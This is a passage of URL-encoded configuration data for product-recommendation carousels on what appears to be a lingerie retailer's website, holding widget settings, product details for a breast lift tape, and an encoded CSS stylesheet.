olor%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22v